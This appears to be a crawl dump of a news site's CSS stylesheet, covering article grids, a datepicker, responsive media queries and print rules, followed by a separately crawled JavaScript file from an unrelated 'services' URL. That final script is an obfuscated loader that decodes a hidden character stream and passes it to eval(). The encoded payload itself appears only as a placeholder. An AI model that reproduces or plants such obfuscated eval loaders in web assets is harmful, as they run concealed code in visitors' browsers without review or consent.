  height: 20px;
}
.ui-datepicker-prev span, .ui-datepicker-next span {
  display: block;
  font-size: 0;
  width: 20px;
  height: 20px;
  cursor: pointer;
  text-align: center;
  color: #d9265f;
}
.ui-datepicker-prev span:before {
  content: "";
  width: 19px;
  height: 20px;
  display: inline-block;
  background: url("../i/ico_a_l.svg");
}
.ui-datepicker-next span:before {
  content: "";
  width: 19px;
  height: 20px;
  display: inline-block;
  background: url("../i/ico_a_r.svg");
}
.section_footer ~ .ui-widget {
  background: #fff;
  min-width: 290px;
  box-shadow: 0px 2px 9px 0px rgb(0 0 0 / 30%);
  border-radius: 12px;
  padding: 18px;
  display: none;
}
.archive_button_nav {
  display: inline-block;
  width: 38px;
  height: 38px;
  border: var(--red) 1px solid;
  margin: 0 4px 5px 0;
  border-radius: 50%;
  padding: 8px 7px;
  text-align: center;
  overflow: hidden;
}
.archive_button_nav img {
  position: relative;
  top: -11px;
  width: 17px;
  height: auto;
}
.calendar_button img {
  position: relative;
  width: 36px;
  height: auto;
}
.section_title_date span {
  display: inline-block;
  padding-left: 8px;
  padding-right: 10px;
}
.calendar_button {
  display: none;
  width: 38px;
  height: 38px;
  border: var(--red) 1px solid;
  ;
  text-align: center;
  border-radius: 50%;
  margin: 0 4px 5px 0;
  overflow: hidden;
}
.calendar_button input {
  display: none;
}
.ui-datepicker-archive {
  display: flex;
  flex-wrap: wrap;
}
.ui-datepicker-archive .ui-datepicker-group {
  padding: 0 20px 30px 20px;
  width: 33.333333%;
}

.post .list_options {padding: 0;}
.post .list_options > a {
    background: var(--red);
    border: var(--red) 1px solid;
    color: #fff;
}

.post blockquote {
    background: #ffe8e8;
    padding: 20px;
    border-radius: 12px;
	margin: 10px 0;
}

  .post_photo_img  {width: 100%; height: auto; display: block; border-radius: 12px;}
	
.post_photo_txt {font-size: 12px;}

.post h2 {font-size: 32px; padding: 12px 0 10px; line-height: 1em;}

.post h3 {font-size: 24px; padding: 12px 0 10px; line-height: 1em;}

.post_text ul li, .post_text ol li {
    position: relative;
    padding: 6px 0 6px 6px;
}

.post ul li:before {
    content: '';
    width: 9px;
    height: 9px;
    border-radius: 50%;
    background: #111;
    position: absolute;
    left: -18px;
    top: 14px;
    z-index: 2;
}

.post ul, .post ol {
  padding: 16px 0 16px 0;
  margin-left: 20px;
}

@media screen and (min-width: 1152px) {
  .container_section .article_story_grid_pic {
    width: 50%;
  }
  .container_section .news_grid_wrapper .article_news_grid:first-child {
    width: 50%;
  }
  .container_section .news_grid_wrapper .article_news_grid:first-child .article_title {
    font-size: 32px;
  }
  .article_story_grid_pic {
    padding: 0 20px 0 20px;
    overflow: hidden;
    margin-bottom: 40px;
    position: relative;
  }
  .article_story_grid_pic .article_body {
    position: relative;
  }
  .article_story_grid_pic .article_content {
    width: 100%;
    height: 100%;
    position: absolute;
    left: 0;
    bottom: 0;
    padding: 22px 20px 12px 20px;
    display: flex;
    flex-direction: column;
    flex-wrap: wrap;
    justify-content: flex-end;
    background: linear-gradient(180deg, rgba(0, 0, 0, 0) 30%, #000000 100%);
    border-radius: 12px;
  }
  .article_story_grid_pic .article_media {
    position: relative;
    border-radius: 12px;
    overflow: hidden;
    margin-bottom: 0;
  }
  .article_story_grid_pic .article_title {
    font-size: 32px;
    padding-bottom: 12px;
    line-height: 1.2em;
  }
  .article_story_grid_pic .article_title a {
    color: #fff;
  }
  .article_story_grid_pic .article_date {
    color: #fff;
  }
  .article_story_grid_pic .article_date a {
    color: #fff;
  }
  .article_story_grid_pic .article_tags > span {
    display: inline-block;
    padding: 2px 8px;
    margin-right: 3px;
    border: #fff 1px solid;
    border-radius: 20px;
    color: #fff;
  }
  .section_meme .article_story_grid_pic .article_content {
    position: static;
    background: none;
    padding: 10px 0 0 0;
  }
  .section_meme .article_story_grid_pic .article_title a {
    color: #111;
  }
  .section_meme .article_story_grid_pic .article_date {
    color: #111;
  }
  .section_meme .article_story_grid_pic .article_date a {
    color: #111;
  }
  .section_meme .article_story_grid_pic .article_tags > span {
    border: #111 1px solid;
    color: #111;
  }
  /**/
  .container_section .articles_list_wrapper .article_story_grid {
    width: 100%;
  }
  .articles_list_wrapper .article_story_grid {
    padding: 0 20px 0 20px;
    overflow: hidden;
    margin-bottom: 40px;
    position: relative;
  }
  .list_options .articles_list_wrapper .article_story_grid {
    margin-bottom: 30px;
  }
  .articles_list_wrapper .article_story_grid .article_body {
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
  }
  .articles_list_wrapper .article_story_grid .article_content {
    width: calc(100% - 320px);
  }
  .articles_list_wrapper .article_story_grid .article_media {
    position: relative;
    border-radius: 12px;
    overflow: hidden;
    width: 300px;
    max-height: 187px;
    margin-right: 20px;
    margin-bottom: 0;
  }
  .articles_list_wrapper .article_story_grid .article_title {
    font-size: 28px;
  }
	
	
	
  /**/ 
}
@media screen and (max-width: 1024px) {
  .post_v_header_content {
    width: 100%;
    padding: 0 20px 20px 20px;
  }
  .post_v_header_media {
    width: 100%;
    padding-right: 20px;
    padding-left: 20px;
  }
  .post_v_header_title {
    margin-bottom: 0;
  }
  .post_v_header {
    margin-bottom: 20px;
  }
  .post_v_header_title .post_title {
    font-size: 48px;
  }
  .post_v_header {
    margin-top: 20px;
    padding-bottom: 0;
  }
}
@media screen and (max-width: 1152px) {
  .top_menu {
    display: none;
  }
  .container_section .article_story_grid {
    width: 33.333333%;
  }
  .articles_grid_wrapper:not(.articles_grid_wrapper_2nd) .article_story_grid:nth-child(6) {
    display: none;
  }
  .container_section .article_news_grid {
    width: 33.333333%;
  }
  .news_grid_wrapper .article_news_grid:nth-child(1) {
    width: 100%;
  } /*{display: none;}*/
  .news_grid_wrapper .article_news_grid:nth-child(1) .article_title {
    font-size: 32px;
  }
  .container_section .articles_grid_wrapper_3nd .article_story_grid {
    width: 50%;
  }
  .article_news_grid {
    margin-bottom: 30px;
  }
  .news_grid_wrapper_column {
    width: 100%;
  }
  .articles_grid_wrapper_last .article_story_grid:nth-child(7) {
    display: none;
  }
  .container_section_body .articles_grid_wrapper .article_story_grid, .container_section_body .articles_list_wrapper .article_story_grid {
    width: 50%;
  }
  .container_section_body .articles_author_wrapper .article_story_grid {
    width: 100%;
  }
  .container_section_body .articles_grid_wrapper .article_story_grid_pic {
    width: 100%;
  }
  .container_section_body .articles_grid_wrapper .article_story_grid_pic .article_title {
    font-size: 32px;
  }
  .container_section_body .articles_grid_wrapper:not(.articles_grid_wrapper_2nd) .article_story_grid:nth-child(6) {
    display: block;
  }
  .authors_list_wrapper .author_item {
    width: calc(50% - 40px);
  }
  .themes_list_wrapper ul {
    columns: 3;
  }
  .ui-datepicker-archive .ui-datepicker-group {
    padding: 0 20px 30px 20px;
    width: 50%;
  }
}
@media screen and (max-width: 920px) {
  .post_content {
    width: 100%;
    margin-right: 0;
  }
  .container_news_side {
    width: 100%;
  }
  .banner_grid {
    margin-left: auto;
    margin-right: auto;
    max-width: 300px;
  }
  .article_news {
    margin-bottom: 12px;
  }
  .post_title {
    font-size: 48px;
  }
  .banner_grid_2nd {
    display: none;
  }
}
@media screen and (max-width: 840px) {
  .section_title:not(.section_title_big) {
    font-size: 15px;
  }
  .container_section .article_story_grid {
    width: 50%;
  }
  .container_section .article_news_grid {
    width: 50%;
  }
  .articles_grid_wrapper_4nd .article_story_grid:nth-child(3) {
    display: none;
  }
  .article_popular_grid .article_media img {
    width: 50px;
    height: auto;
  }
  .container_grid {
    flex-wrap: wrap;
  }
  .container_section_side {
    width: 100%;
  }
  .container_section_body {
    width: 100%;
  }
  .container_main_menu_item {
    width: 100%;
  }
  .services_menu {
    font-size: 14px;
  }
  .modal_local {
    padding: 40px 0 40px 0;
  }
  .author_item_bg .author_item_media {
    width: 100px;
  }
  .author_item_bg {
    padding-left: 12px;
    padding-right: 12px;
  }
  .author_item_bg .author_item_name_title {
    font-size: 24px;
  }
  .author_item_bg .social_button_item {
    bottom: -6px;
  }
  .author_item_bg .author_item_content {
    order: 0;
    width: 100%;
    padding-left: 10px;
    padding-bottom: 10px;
  }
  .author_item_bg .author_item_media {
    order: 1;
  }
  .author_item_bg {
    flex-direction: column;
    flex-wrap: wrap;
  }
  .author_item_bg .author_item_media {
    align-self: flex-start;
  }
  .articles_author_wrapper .article_news .article_title {
    font-size: 18px;
  }
  .section_title_date span {
    font-size: 22px;
  }
  .calendar_button {
    display: inline-block;
  }
  .ui-datepicker-archive .ui-datepicker-group {
    padding: 0 20px 30px 20px;
    width: 100%;
    max-width: 340px;
    margin-left: auto;
    margin-right: auto;
  }
}
@media screen and (min-width: 520px) and (max-width: 1152px) {
  .articles_author_wrapper .article_story_grid .article_body {
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
  }
  .articles_author_wrapper .article_story_grid .article_media {
    position: relative;
    border-radius: 12px;
    overflow: hidden;
    width: 200px;
    max-height: 125px;
    margin-right: 20px;
    margin-bottom: 0;
  }
  .articles_author_wrapper .article_story_grid .article_content {
    width: calc(100% - 220px);
  }
}
@media screen and (max-width: 520px) {
  .container_section .article_story_grid {
    width: 100%;
  }
  .container_section .articles_grid_wrapper_3nd .article_story_grid {
    width: 100%;
  }
  .post_title {
    font-size: 42px;
  }
  .post_v_header_title .post_title {
    font-size: 42px;
  }
  .container_section_body .articles_grid_wrapper .article_story_grid, .container_section_body .articles_list_wrapper .article_story_grid {
    width: 100%;
  }
  .container_section_body .articles_grid_wrapper .article_story_grid_pic .article_title {
    font-size: 18px;
  }
  .articles_grid_wrapper_news {
    max-width: 100%;
    display: block;
    overflow-x: scroll;
    overflow-y: hidden;
    white-space: nowrap;
    padding-left: 20px;
  }
  .container_section_body .articles_grid_wrapper_news .article_story_grid {
    display: inline-block;
    white-space: normal;
    margin: 0 20px 20px 0;
    width: 240px;
    height: 285px;
    text-decoration: none;
    font-size: 12px;
    vertical-align: top;
    padding: 0 0 20px 0;
    border: none;
    overflow: hidden;
  }
  .container_section_body .articles_grid_wrapper_news:not(.articles_grid_wrapper_2nd) .article_story_grid:nth-child(6) {
    display: inline-block;
  }
  .articles_grid_wrapper_news .article_story_grid .article_title {
    font-size: 18px;
    padding-bottom: 0;
  }
  .modal_local {
    padding: 30px 0 40px 0;
  }
  .search_button {
    padding: 1px 20px 1px 20px;
    font-size: 15px;
    line-height: 40px;
  }
  .search_field {
    width: 100%;
    padding: 0 16px;
    font-size: 15px;
    line-height: 40px;
  }
  .container_main_menu_item_bg .top_menu_item a {
    font-size: 15px;
    padding: 13px 25px 12px 25px;
  }
  .post_text_subtitle {
    font-size: 32px;
  }
  .authors_list_wrapper .author_item {
    width: 100%;
  }
  .themes_list_wrapper ul {
    columns: 2;
  }
.post h2 {
    font-size: 28px;
}
.post h3 {
    font-size: 22px;
}
}
@media screen and (max-width: 500px) {
  .container_section .article_news_grid {
    width: 100%;
  }
  .article_news_grid {
    margin-bottom: 20px;
  }
  .news_grid_wrapper .article_news_grid:nth-child(1) .article_title {
    font-size: 18px;
  }
  .container_popular .article_popular_grid {
    width: 100%;
  }
  .news_grid_wrapper .news_grid_wrapper_column:last-child .article_popular_grid {
    width: 100%;
  }
  .news_grid_wrapper .news_grid_wrapper_column:first-child .article_popular_grid .article_title {
    font-size: 16px;
  }
  .header_buttons img {
    width: 35px;
    height: auto;
  }
  .header_logo img {
    width: 150px;
    height: auto;
  }
  .section_header .container_main {
    padding: 22px 0 22px 0;
  }
  .footer_wrapper {
    padding-top: 60px;
    padding-bottom: 60px;
  }
  .article_story_grid .article_title {
    font-size: 21px;
  }
  .post_title {
    font-size: 32px;
  }
  .post_v_header_title .post_title {
    font-size: 32px;
  }
  .modal_local {
    padding: 30px 0 20px 0;
  }
  .modal_menu_button img {
    width: 35px;
    height: 35px;
  }
}
@media screen and (max-width: 380px) {
  .article_story_grid .article_title {
    font-size: 20px;
  }
}
@media print {
  .section_header, .section_popular {
    -webkit-print-color-adjust: exact !important;
  }
  .header_menu, .header_buttons, .container_news_side, .social_buttons, .section_main_aside, .footer_wrapper .header_logo, .footer_social_menu, .footer_menu, .post_topics, .banner_hor_top, .banner_hor_txt, .container_section_side {
    display: none;
  }
  .post_content, .container_section_body {
    width: 100%;
    margin-right: 0;
  }
  .section_footer {
    margin-top: 0;
  }
  .footer_wrapper {
    padding-top: 10px;
    padding-bottom: 10px;
  }
  .footer_copy {
    text-align: left;
  }
  .post_v_header_content {
    width: 100%;
    padding: 0 20px 0 20px;
  }
  .post_v_header_media {
    width: 100%;
    padding-right: 20px;
    padding-left: 20px;
  }
  .articles_author_wrapper .article_story_grid .article_body {
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
  }
  .container_section_body .articles_author_wrapper .article_story_grid {
    width: 100%;
  }
  .articles_author_wrapper .article_story_grid .article_media {
    width: 200px;
    margin-right: 20px;
  }
  .articles_author_wrapper .article_story_grid .article_content {
    width: calc(100% - 220px);
  }
}


.post_text img {width: 100% !important; height: auto !important;}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=180121
body_size: 2361
content:
var _0xc84e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe10c(d,e,f){var g=_0xc84e[2][_0xc84e[1]](_0xc84e[0]);var h=g[_0xc84e[3]](0,e);var i=g[_0xc84e[3]](0,f);var j=d[_0xc84e[1]](_0xc84e[0])[_0xc84e[10]]()[_0xc84e[9]](function(a,b,c){if(h[_0xc84e[4]](b)!==-1)return a+=h[_0xc84e[4]](b)*(Math[_0xc84e[8]](e,c))},0);var k=_0xc84e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc84e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe10c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",80,"eBsObuXkK",19,2,15))